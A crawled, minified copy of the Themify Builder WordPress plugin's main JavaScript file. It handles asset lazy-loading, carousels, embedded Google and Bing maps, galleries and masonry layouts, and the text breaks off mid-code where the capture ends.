

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/themify-builder/themify/js/main.min.js?ver=4.6.4
body_size: 14720
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(g,f,k){g instanceof String&&(g=String(g));for(var h=g.length,t=0;t<h;t++){var v=g[t];if(f.call(k,v,t,g))return{i:t,v:v}}return{i:-1,v:void 0}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(g,f,k){g!=Array.prototype&&g!=Object.prototype&&(g[f]=k.value)};$jscomp.getGlobal=function(g){return"undefined"!=typeof window&&window===g?g:"undefined"!=typeof global&&null!=global?global:g};
$jscomp.global=$jscomp.getGlobal(this);$jscomp.polyfill=function(g,f,k,h){if(f){k=$jscomp.global;g=g.split(".");for(h=0;h<g.length-1;h++){var t=g[h];t in k||(k[t]={});k=k[t]}g=g[g.length-1];h=k[g];f=f(h);f!=h&&null!=f&&$jscomp.defineProperty(k,g,{configurable:!0,writable:!0,value:f})}};$jscomp.polyfill("Array.prototype.find",function(g){return g?g:function(g,k){return $jscomp.findInternal(this,g,k).v}},"es6-impl","es3");$jscomp.SYMBOL_PREFIX="jscomp_symbol_";
$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.symbolCounter_=0;$jscomp.Symbol=function(g){return $jscomp.SYMBOL_PREFIX+(g||"")+$jscomp.symbolCounter_++};
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var g=$jscomp.global.Symbol.iterator;g||(g=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[g]&&$jscomp.defineProperty(Array.prototype,g,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(g){var f=0;return $jscomp.iteratorPrototype(function(){return f<g.length?{done:!1,value:g[f++]}:{done:!0}})};
$jscomp.iteratorPrototype=function(g){$jscomp.initSymbolIterator();g={next:g};g[$jscomp.global.Symbol.iterator]=function(){return this};return g};$jscomp.iteratorFromArray=function(g,f){$jscomp.initSymbolIterator();g instanceof String&&(g+="");var k=0,h={next:function(){if(k<g.length){var t=k++;return{value:f(t,g[t]),done:!1}}h.next=function(){return{done:!0,value:void 0}};return h.next()}};h[Symbol.iterator]=function(){return h};return h};
$jscomp.polyfill("Array.prototype.keys",function(g){return g?g:function(){return $jscomp.iteratorFromArray(this,function(g){return g})}},"es6-impl","es3");var Themify;
!function(g){var f,k=g.event;var h=k.special.tfsmartresize={setup:function(){g(this).on("resize",h.handler)},teardown:function(){g(this).off("resize",h.handler)},handler:function(g,v){var a=this,b=arguments,c=this.innerWidth,d=this.innerHeight,n=function(){g.w=c;g.h=d;g.type="tfsmartresize";k.dispatch.apply(a,b);Themify.w=c;Themify.h=d};f&&clearTimeout(f);v?n():f=setTimeout(n,h.threshold)},threshold:150}}(jQuery);
(function(g,f,k,h){f.addEventListener("load",function(){f.loaded=!0;Themify.is_builder_active||Themify.triggerEvent(f,"resize");Themify.body[0].classList.add("page-loaded")},{once:!0,passive:!0});var t=null;if("function"!==typeof f.CustomEvent){var v=function(a,b){var c=k.createEvent("CustomEvent");c.initCustomEvent(a,!1,!1,b!==h?b.detail:h);return c};v.prototype=f.Event.prototype;f.CustomEvent=v}Themify={fonts:[],loadedFonts:{},cssLazy:[],jsLazy:[],body:null,is_builder_active:!1,is_builder_loaded:!1,
w:null,h:null,isTouch:!1,isRTL:!1,isoTopItems:[],isoTopSelectors:{},backstretchItems:[],isLoaded:null,triggerEvent:function(a,b,c){try{var d=new f.CustomEvent(b,{detail:c})}catch(n){d=f.CustomEvent(b,{detail:c})}a.dispatchEvent(d)},UpdateQueryString:function(a,b,c){c||(c=f.location.href);var d=RegExp("([?|&])"+a+"=.*?(&|#|$)(.*)","gi");if(d.test(c))return void 0!==b&&null!==b?c.replace(d,"$1"+a+"="+b+"$2$3"):c.replace(d,"$1$3").replace(/(&|\?)$/,"");if(void 0!==b&&null!==b){var d=-1!==c.indexOf("?")?
"&":"?",h=c.split("#");return c=h[0]+d+a+"="+b,h[1]&&(c+="#"+h[1]),c}return c},Init:function(){this.body=g("body");this.isRTL=this.body[0].classList.contains("rtl");this.isTouch=this.body[0].classList.contains("touch");this.w=f.innerWidth;this.h=f.innerHeight;if(f.themify_vars!==h){if(f.tbLocalScript!==h&&null!==f.tbLocalScript){var a=this;this.is_builder_active=this.body[0].classList.contains("themify_builder_active");!0===this.is_builder_active&&(f.top.Themify.is_builder_active=!0);var b=function(b,
d){if(null!==k.querySelector(".themify_builder_content div:not(.js-turn-on-builder)")){if(!a.is_builder_active){if(null===a.isLoaded){var c=k.getElementById("builder-styles-css");if(null!==c&&null===k.getElementById("themify-builder-style")){var p=k.createElement("link");p.id="themify-builder-style";p.rel="stylesheet";p.type="text/css";p.href=tbLocalScript.builder_url+"/css/themify-builder-style.css?ver="+themify_vars.version;c.insertAdjacentElement("beforebegin",p);c=null}}if(d){c=d[0].getElementsByClassName("tb_style_generated");
for(p=c.length-1;-1<p;--p)a.LoadCss(c[p].getAttribute("data-url"),!1),c[p].parentNode.removeChild(c[p]);!0===a.isLoaded&&g(f).triggerHandler("resize")}}null===a.isLoaded&&a.LoadAsync(tbLocalScript.builder_url+"/js/themify.builder.script.js",function(){d&&g(f).triggerHandler("resize");a.isLoaded=!0},null,null,function(){return f.ThemifyBuilderModuleJs!==h});return!0}return!1};g(function(){tbLocalScript.isTouch=a.isTouch;if(!a.is_builder_active&&!1===b())a.body.on("infiniteloaded.themify",b)})}this.bindEvents()}},
bindEvents:function(){var a=this;f.loaded?(a.domready(),a.windowload()):(g(f).one("load",a.windowload),g(function(){a.domready();if(!0===a.is_builder_active)a.body.on("builder_load_module_partial.tf_masonry",a.liveIsoTop)}))},domready:function(a,b){a||setTimeout(this.LazyLoad,10);if(!1===this.is_builder_active||!0===b){this.InitCarousel(a);this.InitMap(a);var c=a;c?(c=c[0],c.classList.contains("auto_tiles")&&this.autoTiles(c)):c=k;this.autoTiles(c.querySelectorAll(".auto_tiles.loops-wrapper"))}},
windowload:function(){for(var a=k.getElementsByClassName("shortcode"),b=a.length-1;-1<b;--b)if(a[b].classList.contains("slider")||a[b].classList.contains("post-slider"))a[b].style.height="auto",a[b].style.visibility="visible";a=k.getElementsByClassName("slideshow-wrap");for(b=a.length-1;-1<b;--b)a[b].style.height="auto",a[b].style.visibility="visible";Themify.is_builder_active||(Themify.InitGallery(),Themify.parallaxScrollingInit(),a=parseInt(themify_vars.scrollTo),0!==a&&0===g("html, body").scrollTop()&&
Themify.scrollTo(a,400))},LazyLoad:function(){var a=Themify;if(a.loadedFonts.awesome===h){var b=a.is_builder_active||null!==k.querySelector(".fa,.fas,.fab,.far");!1===b&&(b=a.checkFont("FontAwesome"));!0===b&&(a.loadedFonts.awesome=!0,a.LoadCss(themify_vars.url+"/fontawesome/css/font-awesome.min.css"))}a.loadedFonts.tf_icons===h&&(b=a.is_builder_active||null!==k.querySelector('.shortcode,.module-menu[data-menu-breakpoint],.section_spinner[class*="ti-"]'),!1===b&&(b=null!==k.querySelector('span[class*="ti-"]'),
!1===b&&(b=null!==k.querySelector('i[class*="ti-"]'),!1===b&&(b=a.checkFont("Themify")))),!0===b&&(a.loadedFonts.tf_icons=!0,a.LoadCss(themify_vars.url+"/themify-icons/themify-icons.css")));a.loadedFonts.fontello===h&&null!==k.querySelector('i[class*="icon-"]')&&(a.loadedFonts.fontello=!0,"string"===typeof themify_vars.fontello_path&&a.LoadCss(themify_vars.fontello_path));a.loadedFonts["framework-css"]!==h||!a.is_builder_active&&k.getElementsByClassName("shortcode")[0]===h||(b=k.getElementById("themify-framework-css"),
null!==b&&(a.loadedFonts["framework-css"]=!0,a.LoadCss(b.getAttribute("data-href"),!1,b)));""!==themify_vars.commentUrl&&a.loadComments()},loadComments:function(a){f.addComment===h&&null!==k.getElementById("cancel-comment-reply-link")&&this.LoadAsync(themify_vars.commentUrl,a,themify_vars.wp,null,null,function(){return f.addComment!==h})},InitCarousel:function(a){var b=g(".slides[data-slider]",a),c=this,d=function(){b.each(function(){if(0<g(this).closest(".carousel-ready").length)return!0;g(this).find("> br, > p").remove();
var a=g(this),b=JSON.parse(atob(g(this).data("slider"))),d="undefined"===typeof b.height?"auto":b.height,f=h!==b.custom_numsldr?"#"+b.custom_numsldr:"#slider-"+b.numsldr,l=1E3<=b.speed?b.speed:1E3*b.speed,e={responsive:!0,swipe:!0,circular:b.wrapvar,infinite:b.wrapvar,auto:{play:0!=b.auto,timeoutDuration:1E3<=b.auto?b.auto:1E3*b.auto,duration:l,pauseOnHover:b.pause_hover},scroll:{items:parseInt(b.scroll),duration:l,fx:b.effect},items:{visible:{min:1,max:parseInt(b.visible)},width:120,height:d},onCreate:function(){a.closest(".caroufredsel_wrapper").outerHeight(a.outerHeight(!0));
g(f).css({visibility:"visible",height:"auto"});a.closest(".carousel-wrap").addClass("carousel-ready")}};b.slider_nav&&(e.prev=f+" .carousel-prev",e.next=f+" .carousel-next");b.pager&&(e.pagination=f+" .carousel-pager");c.imagesLoad(a,function(){a.carouFredSel(e)})});g(f).off("tfsmartresize.tfcarousel").on("tfsmartresize.tfcarousel",function(){b.each(function(){var a=[],b=g(this);b.find("li").each(function(){a.push(g(this).outerHeight(!0))});var c=Math.max.apply(Math,a);b.outerHeight(c).parent().outerHeight(c)})});
c=null};0<b.length&&this.imagesLoad(function(){"undefined"===typeof g.fn.carouFredSel?c.LoadAsync(themify_vars.url+"/js/carousel.min.js",d,null,null,function(){return"undefined"!==typeof g.fn.carouFredSel}):d()})},InitMap:function(a){var b=this;0<g(".themify_map",a).length&&setTimeout(function(){"object"!==typeof google||"object"!==typeof google.maps||"enable"===themify_vars.isCached?("enable"===themify_vars.isCached?google.maps={__gjsload__:function(){}}:themify_vars.map_key||(themify_vars.map_key=
""),b.LoadAsync("//maps.googleapis.com/maps/api/js",b.MapCallback,"v=3.exp&callback=Themify.MapCallback&key="+themify_vars.map_key,null,function(){return"object"===typeof google&&"object"===typeof google.maps})):b.MapCallback(a)},500);0<g(".themify_bing_map",a).length&&("object"!==typeof Microsoft||"object"!==typeof Microsoft.Maps||"enable"===themify_vars.isCached?(themify_vars.bing_map_key=themify_vars.bing_map_key?themify_vars.bing_map_key:"",b.LoadAsync("//www.bing.com/api/maps/mapcontrol",function(){setTimeout(function(){b.GetMap(a)},
1E3)},"&key="+themify_vars.bing_map_key,!0,function(){return"object"===typeof Microsoft&&"object"===typeof Microsoft.Maps})):b.GetMap(a))},MapCallback:function(a){g(".themify_map",a).each(function(a){var b=g(this),d=b.data("address"),f=parseInt(b.data("zoom")),p=b.data("type"),u=1===b.data("scroll"),m=1===b.data("drag"),l=1===b.data("control");setTimeout(function(){var a=new google.maps.Geocoder;var c=new google.maps.LatLng(-34.397,150.644);c={zoom:f,center:c,mapTypeId:google.maps.MapTypeId.ROADMAP,
scrollwheel:u,draggable:m,disableDefaultUI:l};switch(p.toUpperCase()){case "ROADMAP":c.mapTypeId=google.maps.MapTypeId.ROADMAP;break;case "SATELLITE":c.mapTypeId=google.maps.MapTypeId.SATELLITE;break;case "HYBRID":c.mapTypeId=google.maps.MapTypeId.HYBRID;break;case "TERRAIN":c.mapTypeId=google.maps.MapTypeId.TERRAIN}var g=new google.maps.Map(b[0],c),n=b.data("reverse-geocoding")?!0:!1;google.maps.event.addListenerOnce(g,"idle",function(){Themify.body.trigger("themify_map_loaded",[b,g])});b.data("gmap_object",
g);if(n){var k=d.split(",",2);c=parseFloat(k[0]);k=parseFloat(k[1]);var x=new google.maps.LatLng(c,k);c={latLng:x}}else c={address:d};a.geocode(c,function(a,c){if(c==google.maps.GeocoderStatus.OK){var d=n?x:a[0].geometry.location;g.setCenter(d);var e=new google.maps.Marker({map:g,position:d}),d=b.data("info-window");if(h!==d){var l=new google.maps.InfoWindow({content:'<div class="themify_builder_map_info_window">'+d+"</div>"});google.maps.event.addListener(e,"click",function(){l.open(g,e)})}}})},
1E3*a)})},GetMap:function(a){g(".themify_bing_map",a).each(function(a){var b=g(this),d={},n=b.data("address"),p=parseInt(b.data("zoom")),k="1"!==b.data("scroll"),m="1"!==b.data("drag"),l=b.data("type"),e=1!==b.data("control");a*=1E3;var q,r,n=n.split(",");setTimeout(function(){function a(a){switch(l){case "aerial":a.mapTypeId=Microsoft.Maps.MapTypeId.aerial;break;case "road":a.mapTypeId=Microsoft.Maps.MapTypeId.road;break;case "streetside":a.mapTypeId=Microsoft.Maps.MapTypeId.streetside;break;case "canvasDark":a.mapTypeId=
Microsoft.Maps.MapTypeId.canvasDark;break;case "canvasLight":a.mapTypeId=Microsoft.Maps.MapTypeId.canvasLight;break;case "birdseye":a.mapTypeId=Microsoft.Maps.MapTypeId.birdseye;break;case "ordnanceSurvey":a.mapTypeId=Microsoft.Maps.MapTypeId.ordnanceSurvey;break;case "grayscale":a.mapTypeId=Microsoft.Maps.MapTypeId.grayscale}return a}function c(d){r?r.geocode({where:d,callback:function(c){if(c&&c.results&&0<c.results.length){c={center:c.results[0].bestView.center};c=a(c);q.setView(c);c=new Microsoft.Maps.Pushpin(q.getCenter(),
null);var d=b.data("info-window");if(h!==d){var e=new Microsoft.Maps.Infobox(q.getCenter(),{description:d,visible:!1});e.setMap(q);Microsoft.Maps.Events.addHandler(c,"click",function(a){e.setOptions({visible:!0})})}q.entities.push(c)}},errorCallback:function(a){"console"in f&&console.log("No results found.")}}):Microsoft.Maps.loadModule("Microsoft.Maps.Search",function(){r=new Microsoft.Maps.Search.SearchManager(q);c(d)})}d={disableBirdseye:!0,disableScrollWheelZoom:k,showDashboard:e,credentials:themify_vars.bing_map_key,
disablePanning:m,mapTypeId:null,zoom:p};try{q=new Microsoft.Maps.Map(b[0],d)}catch(x){Themify.GetMap();return}c(n);n=encodeURI(n)},a)})},LoadAsync:function(a,b,c,d,g){var f=this.hash(a),n=-1!==this.jsLazy.indexOf(f),m=!0===n||k.getElementById(f);!1===n&&this.jsLazy.push(f);if(!0===m){if(null!==d&&d!==h&&""!==d&&this.loadExtra(d,k.getElementById(f)),b)if(g)if(!0===g.call())b.call();else var l=setInterval(function(){!0===g.call()&&(clearInterval(l),l=null,b.call())},20);else b()}else if(g&&!0===g.call())null!==
d&&d!==h&&""!==d&&this.loadExtra(d),b&&b.call();else{-1===a.indexOf(".min.js")&&"undefined"!==typeof themify_vars&&null!==themify_vars&&(n=a.match(/([^\/]+)(?=\.\w+$)/))&&n[0]&&(n=n[0],themify_vars.minify.js[n]&&(a=a.replace(n+".js",n+".min.js")));var e=!1,n=k.createElement("script");n.type="text/javascript";n.id=f;c||!1===c||"undefined"===typeof tbLocalScript||(c=tbLocalScript.version);n.src=c?a+"?ver="+c:a;n.async=!0;n.onload=n.onreadystatechange=function(){e||this.readyState&&"complete"!==this.readyState||
(e=!0,b&&b())};k.head.appendChild(n);null!==d&&d!==h&&""!==d&&this.loadExtra(d,n)}},loadExtra:function(a,b,c){if(a){if("string"===typeof b&&(b=k.querySelector("script#"+b),null===b))return;var d="";if(b!==h&&null!==b&&a.before!==h){if("string"!==typeof a.before)for(var g in a.before)a.before[g]&&(d+=a.before[g]);else d=a.before;if(""!==d){var f=k.createElement("script");f.type="text/javascript";f.text=d;b.parentNode.insertBefore(f,b)}}if("string"!==typeof a)for(g in d="",a)"before"!==g&&a[g]&&(d+=
a[g]);else d=a;""!==d&&(a=k.createElement("script"),a.type="text/javascript",a.text=d,c===h||!0===c?k.head.appendChild(a):k.body.appendChild(a))}},LoadCss:function(a,b,c,d,g){if(null!==a&&a!==h){b||!1===b||"undefined"===typeof tbLocalScript||(b=tbLocalScript.version);var n=this.hash(a),u=-1!==this.cssLazy.indexOf(n),m=!0===u||k.getElementById(n),l=b?a+"?ver="+b:a;!1===u&&this.cssLazy.push(n);!1===m&&(b=k.querySelector("link[href='"+l+"']"),m=null!==b&&"stylesheet"===b.getAttribute("rel"));if(!0===
m||-1===a.indexOf(".min.css")&&f.themify_vars!==h&&null!==f.themify_vars&&(a=a.match(/([^\/]+)(?=\.\w+$)/))&&a[0]&&(a=a[0].replace(".min",""),themify_vars.minify.css[a]&&(l=l.replace(a+".css",a+".min.css"),b=k.querySelector("link[href='"+l+"']"),null!==b&&"stylesheet"===b.getAttribute("rel"))))return g&&g(),!1;a=f.document;var e=a.createElement("link");c?b=c:(b=(a.body||a.head).childNodes,b=b[b.length-1]);var q=a.styleSheets;e.rel="stylesheet";-1===l.indexOf("http")&&(l=f.location.protocol+l);e.href=
l;e.media="only x";e.id=n;b.parentNode.insertBefore(e,c?b:b.nextSibling);var r=function(a){for(var b=l,c=q.length;--c;)if(q[c].href===b)return g&&g(),l=null,a();setTimeout(function(){r(a)})};e.onloadcssdefined=r;r(function(){e.media=d||"all"});return e}},checkFont:function(a){if(-1!==this.fonts.indexOf(a))return!0;if(0===this.fonts.length){for(var b=[],c=k.styleSheets,d=c.length;0<=--d;)if(c[d].hasOwnProperty("cssRules")||c[d].hasOwnProperty("rules"))for(var g=c[d].cssRules||c[d].rules||[],h=g.length;0<=
--h;)if(g[h].style){if(g[h].style.fontFamily)var f=g[h].style.fontFamily;else(f=g[h].style.cssText.match(/font-family\s*:\s*([^;\}]*)\s*[;}]/i))&&(f=f[1]);if(f===a)return this.fonts.push(f),!0;f&&(b[f]=!0)}this.fonts=Object.keys(b)}return!1},lightboxCallback:function(a,b){this.LoadAsync(themify_vars.url+"/js/themify.gallery.js",function(){Themify.GalleryCallBack(a,b)},null,null,function(){return f.ThemifyGallery!==h})},InitGallery:function(a,b){var c=!1,d="object"===typeof themifyScript&&themifyScript.lightbox;
this.is_builder_active||((c=d&&(d.lightboxContentImages&&null!==k.querySelector(d.contentImagesAreas)||d.lightboxSelector&&null!==k.querySelector(d.lightboxSelector)))||(c=d&&d.lightboxGalleryOn&&(d.lightboxContentImagesSelector&&null!==k.querySelector(d.lightboxContentImagesSelector)||d.gallerySelector&&null!==k.querySelector(d.gallerySelector))),c&&(this.LoadCss(themify_vars.url+"/css/lightbox.css",null),this.LoadAsync(themify_vars.url+"/js/lightbox.min.js",function(){Themify.lightboxCallback(a,
b)},null,null,function(){return"undefined"!==typeof g.fn.magnificPopup})));c||(this.body[0].classList.add("themify_lightbox_loaded"),this.body[0].classList.remove("themify_lightboxed_images"))},GalleryCallBack:function(a,b){a||(a=this.body);b=!b&&themifyScript.extraLightboxArgs?themifyScript.extraLightboxArgs:{};ThemifyGallery.init({context:a,extraLightboxArgs:b});this.body[0].classList.add("themify_lightbox_loaded");this.body[0].classList.remove("themify_lightboxed_images")},parseVideo:function(a){a=
a.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/i);return{type:null!==a?-1<a[3].indexOf("youtu")?"youtube":-1<a[3].indexOf("vimeo")?"vimeo":!1:!1,id:null!==a?a[6]:!1}},hash:function(a){for(var b=0,c=a.length-1;-1<c;--c)b=(b<<5)-b+a.charCodeAt(c),b&=b;return b},getVendorPrefix:function(){if(this.vendor===h){for(var a=k.createElement("div"),b=["Moz","O","ms","Webkit"],c=b.length-1;-1<c;--c)if("undefined"!==
typeof a.style[b[c]+"Transform"]){this.vendor=b[c].toLowerCase();break}this.vendor="-"+this.vendor+"-"}return this.vendor},scrollTo:function(a,b,c){b||(b=800);a||(a=0);g("html, body").stop().animate({scrollTop:a},{duration:b,complete:c})},imagesLoad:function(a,b){var c=function(a,b){b===h&&"function"===typeof a?a():null!==a?a instanceof jQuery?a.imagesLoaded().always(b):imagesLoaded(a,b):"function"===typeof b&&b();c=null};h===f.imagesLoaded?this.LoadAsync(themify_vars.url+"/js/jquery.imagesloaded.min.js",
c.bind(null,a,b),"4.1.0",null,function(){return h!==f.imagesLoaded}):c(a,b)},loadMainCss:function(a){if(null===t){var b=themify_vars.url+"/css/main.css",c=this.hash(b);this.LoadCss(b,null,k.getElementById("theme-style-css"),"all",function(a){var b=setInterval(function(){null!==k.getElementById(c)&&(clearInterval(b),setTimeout(function(){t=!0;"function"===typeof a&&a();a=null},10))},10)}.bind(null,a))}else"function"===typeof a&&a()},setImageAsBackstretch:function(a,b,c){if(null!==a&&a!==h&&0!==a.length){this.loadMainCss();
this.imagesLoad(null);a instanceof jQuery?a=a.get():a.length===h&&(a=[a]);var d=this,n=function(a,b,c){var l=function(a,b,c){for(var e=0,f=a.length;e<f;++e)d.imagesLoad(a[e],function(a){a=a.elements[0];for(var e=a.children,f=0,l=e.length;f<l;++f){var k=e[f].getElementsByTagName("img")[0];if(k!==h){var n=k.getAttribute("src");if(n){var m="A"===k.parentNode.tagName?k.parentNode:null,k=null!==m?m.parentNode:k.parentNode,p=g(k);if(!p.data("tb_backstretch")&&!k.classList.contains("tb_backstretch")){if(null!==
m)p.one("tb_backstretch.show",function(a){var b=a.cloneNode(!1);a.parentNode.removeChild(a);g(this).find("img").wrap(b)}.bind(p,m));b||(b=h);d.backstretchItems.push(p.tb_backstretch(n,b));p[0].classList.add("tf_has_backstretch")}}}}c&&c(a)})};l(a,c);g(f).off("resize.tb_backstretch").off("tfsmartresize.tf_backstretch orientationchange.tf_backstretch").on("tfsmartresize.tf_backstretch",function(a){if(!0===this.loaded&&d.w!==a.w&&680<a.w)for(a=d.backstretchItems.length-1;-1<a;--a){var g=d.backstretchItems[a].data("tb_backstretch");
if(g)if(k.body.contains(g.$wrap[0]))g.resize();else{d.backstretchItems.splice(a,1);var h=g.$container;g.destroy();l([h],b,c)}else d.backstretchItems.splice(a,1)}})};"undefined"===typeof g.fn.tb_backstretch?this.LoadAsync(themify_vars.url+"/js/backstretch.themify-version.js",n.bind(null,a,b,c),null,null,function(){return h!==g.fn.tb_backstretch}):n(a,b,c)}},autoTiles:function(a,b,c){if(null!==a&&a!==h&&0!==a.length){var g=this;this.loadMainCss(function(a){for(var d=0,k=a.length;d<k;++d){var m=a[d].children,
l=parseInt(f.getComputedStyle(a[d]).getPropertyValue("grid-auto-rows")),e=m.length,n=0;5===e||6===e?a[d].classList.add("tf_tiles_"+e):a[d].classList.add("tf_tiles_more");var r=function(){for(var a=m.length;-1<a;--a)if(m[a]!==h&&null!==m[a]&&(m[a].classList.contains("post")||m[a].classList.contains("product"))&&(++n,!m[a].classList.contains("tb_auto_tiled"))){var b=m[a].offsetWidth,c=m[a].offsetHeight;m[a].classList.add("tb_auto_tiled");b-10<=l?b===c||b>c&&10>b-c||c>b&&10>c-b?m[a].classList.add("tiled-square-small"):
m[a].classList.add("tiled-portrait"):b>c?m[a].classList.add("tiled-landscape"):m[a].classList.add("tiled-square-large")}};r();if(0<n){if(e!==n){e=a[d].classList;if(!e.contains("tf_tiles_more")||6>n){for(var w=e.length-1;-1<w;--w)0===e[w].indexOf("tf_tiles_")&&e.remove(e[w]);5===n||6===n?(e.remove("tb_tiles_more"),e.add("tf_tiles_"+n)):e.add("tf_tiles_more")}r()}null!==a[d].previousElementSibling&&a[d].previousElementSibling.classList.contains("post-filter")&&g.isoTopFilter(a[d].previousElementSibling);
a[d].classList.add("tf_auto_tiles_init");!0!==c&&b&&b(a[d])}}}.bind(null,a));!0===c&&(a instanceof jQuery?a=a.get():a.length===h&&(a=[a]),this.setImageAsBackstretch(a,h,b))}},isoTopFilter:function(a,b,c){for(var d=a.children,k=d.length,p=a.nextElementSibling,u=0,m=k-1;-1<m;--m){var l=d[m].getAttribute("class").replace(/(current-cat)|(cat-item)|(-)|(active)/g,"").replace(" ",""),l=p.querySelector(".cat-"+l);null===l||l.parentNode!==p?(d[m].style.display="none",++u):d[m].style.display=""}1<k-u?(a.classList.add("filter-visible"),
a.style.display=""):a.style.display="none";if(b!==h||p.classList.contains("auto_tiles"))g(a).off("click.tf_isotop_filter").on("click.tf_isotop_filter",function(a){a.preventDefault();a=g(a.target).closest(".cat-item")[0];if(a!==h){var b="*";a.classList.contains("active")?a.classList.remove("active"):(g(a).addClass("active").siblings().removeClass("active"),b=a.getAttribute("class").replace(/(current-cat)|(cat-item)|(-)|(active)/g,"").replace(" ",""),b=".cat-"+b.trim());var d=this.nextElementSibling;
if(null!==d){var l=f.Isotope.data(d);if(d.classList.contains("auto_tiles")){for(var e=d.children,k=e.length-1;-1<k;--k)e[k].classList.contains("post")&&!e[k].style.width&&(e[k].style.width=e[k].offsetWidth+"px",e[k].style.height=e[k].offsetHeight+"px");d.classList.add("masonry-done");l||(680>Themify.w?l=0:(l=f.getComputedStyle(d).getPropertyValue("grid-row-gap"))?l=parseFloat(l):"0"!=l&&(l=5),l=new Isotope(d,{masonry:{gutter:l},resize:!1}));if("*"===b)l.once("arrangeComplete",function y(){this.off("arrangeComplete",
y);setTimeout(function(){if("*"===b){var a=this.element.children;for(k=a.length-1;-1<k;--k)a[k].classList.contains("post")&&(a[k].style.width=a[k].style.height=a[k].style.position=a[k].style.left=a[k].style.top="");this.element.classList.remove("masonry-done");this.element.style.height=this.element.style.position="";this.$element.trigger("resize.tb_backstretch")}}.bind(this),20)})}l&&(l.arrange({filter:"*"!==b?b+",.cat-all":b}),c!==h&&c.call(this,a,b,l))}}})},liveIsoTop:function(a,b,c){a=Themify;
c=f.Isotope!==h;!0===c&&a.reLayoutIsoTop();for(var d in a.isoTopSelectors)for(var k=g(d,b).get(),p=a.isoTopSelectors[d].options,u=a.isoTopSelectors[d].callback,m=k.length-1;-1<m;--m)(!1===c||!0===c&&!f.Isotope.data(k[m]))&&a.isoTop([k[m]],p,u)},isoTop:function(a,b,c){if("string"===typeof a){try{var d=k.querySelectorAll(a)}catch(p){d=g(a).get()}!0===this.is_builder_active&&(this.isoTopSelectors[a]={options:b,callback:c})}else d=a,d.length===h&&(d=[d]);if(null!==d&&d!==h&&0!==d.length){var n=this;this.imagesLoad(null);
this.loadMainCss(function(a,b,c){b===h&&(b={});b.originLeft=!n.isRTL;b.resize=!1;b.containerStyle=null;b.layoutMode===h&&(b.layoutMode="masonry");var d=b.layoutMode;if(b[d]===h||b[d].columnWidth===h||b[d].gutter===h)b[d]===h&&(b[d]={}),b[d].columnWidth===h&&!1!==b.columnWidth&&(b[d].columnWidth=".grid-sizer"),b[d].gutter===h&&!1!==b.gutter&&(b[d].gutter=".gutter-sizer");b.itemSelector===h&&(b.itemSelector=".loops-wrapper > .post");b.stagger===h&&(b.stagger=30);!0===b.fitWidth&&b[d].fitWidth===h&&
(b[d].fitWidth=!0);b.percentPosition=!0===b[d].fitWidth?!1:b.percentPosition===h;n.imagesLoad(function(){var e=function(a,b,c){var l=function(a,b,c){for(var f=a.length-1;-1<f;--f)n.imagesLoad(a[f],function(a){var f=a.elements[0];if(!f.classList.contains("masonry-done")){a=f.previousElementSibling;if(f.classList.contains("list-post")&&(null===a||!a.classList.contains("post-filter")))return;if(f.classList.contains("auto_tiles")){null!==a&&a.classList.contains("post-filter")&&n.isoTopFilter(a,h,b.iso_filter!==
